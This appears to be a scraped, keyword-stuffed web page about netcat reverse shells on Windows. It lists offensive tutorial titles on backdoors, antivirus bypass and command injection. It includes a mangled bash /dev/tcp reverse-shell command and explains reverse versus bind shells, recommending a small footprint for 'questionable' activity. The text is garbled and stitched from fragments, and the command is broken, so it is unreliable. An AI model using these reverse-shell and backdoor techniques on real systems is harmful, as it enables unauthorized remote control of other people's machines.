
- #Netcat reverse shell windows how to#
- #Netcat reverse shell windows install#
- #Netcat reverse shell windows code#
#Netcat reverse shell windows how to#
How to Configure a Backdoor on Anyone's MacBook How to Create a Nearly Undetectable Backdoor with Cryptcat How to Use One Tclsh Command to Bypass Antivirus Protections How to Hack a MacBook with One Ruby Command Hack Metasploitable 2 Including Privilege Escalation
#Netcat reverse shell windows install#
Install a Persistant Backdoor in Windows Using Netcat Use Command Injection to Pop a Reverse Shell on a Web ServerĮlevate a Netcat Shell to a Meterpreter Session for More Power & Control How to Connect to MacBook Backdoors from Anywhere in the World
#Netcat reverse shell windows code#

Then we will read and write to that descriptor.Įxec 5/dev/tcp// $ cat &5 >&5 done Now create a new descriptor which is assigned to a network node. This technique is for when netcat isn't available on the remote machine and when you want to leave a small footprint when you're doing things of a questionable nature. When shelled in to the remote host, simply issue the following command to send the shell back home:

A bind shell is when a user uses BASH and binds a shell to a local port that anyone can issue commands to on the local network.This allows root commands over the remote server. A reverse shell works by the remote computer sending its shell to a specific user, rather than binding it to a port, which would be unreachable in many circumstances.Let's clear this up before we get started. All over the internet I see a lot of confusion regarding the difference between a normal shell and a reverse shell. You might say, "But can't a normal shell or simple SSH tunnel do the same thing?". Reverse shells are useful for issuing commands to a remote client when the client is behind something such as a NAT.


 0 kommentar(er)
0 kommentar(er)
